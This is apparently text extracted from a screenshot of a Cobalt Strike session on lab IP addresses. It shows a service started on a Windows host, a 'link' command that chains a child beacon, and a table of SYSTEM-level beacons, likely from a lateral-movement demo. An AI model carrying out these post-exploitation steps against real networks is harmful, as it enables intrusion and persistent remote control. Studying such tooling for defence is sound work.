 Applications Places 8:30 PM root
Cobalt Strike
Cobalt Strike View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
172.16.48.80 192.168.95.1 172.16.48.83
Console X Beacon 172.16.48.80@2344 X
SERVICE_NAME: demopth
TYPE : 10 WIN32_OWN_PROCESS
STATE : 2 START_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x7d0
PID : 1916
FLAGS :
beacon> link 172.16.48.83
[*] Tasked to link to '172.16.48.83'
[+] host called home, sent: 20 bytes
[+] established link to child beacon
beacon>
external internal user computer note pid last
172.16.48.80 172.16.48.83 SYSTEM * WIN8WORKSTATION 1396 52s
192.168.95.1 172.16.48.80 raffi WIN-MJDTGN3QOGK 3648 4s
192.168.95.1 172.16.48.80 SYSTEM * WIN-MJDTGN3QOGK 2344 1s
Interact Remove Help
[root@kali: ~] Cobalt Strike